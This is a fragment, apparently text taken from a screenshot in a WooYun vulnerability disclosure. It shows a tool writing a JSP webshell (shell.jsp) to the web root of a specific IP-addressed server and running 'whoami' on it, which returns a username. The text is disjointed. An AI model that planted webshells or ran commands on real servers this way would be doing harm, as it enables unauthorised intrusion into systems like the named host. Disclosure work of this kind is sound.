 Url: http://218.17.215.54:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami
Execute
bydhq\xfc1199445
www.wooyun.org